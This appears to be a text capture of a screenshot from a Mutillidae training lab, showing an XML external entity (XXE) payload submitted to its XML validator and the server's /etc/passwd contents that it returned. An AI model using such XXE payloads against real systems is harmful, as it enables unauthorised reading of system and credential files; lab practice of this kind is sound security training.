 oabolurin-uws/mutillidae/index.php?page=xml-validator.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Validate XML
XML Submitted
<!DOCTYPE foo [ <!ENTITY testref SYSTEM "file:///etc/passwd" > ]> <somexml><message>&testref;</message></somexml>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
oabolurin:x:1000:1004:oabolurin:/home/oabolurin:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin oabolurin-ftp:x:1001:1005:,,,:/home/oabolurin-ftp:/bin/bash
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 7.2.24-0ubuntu0.18.04.17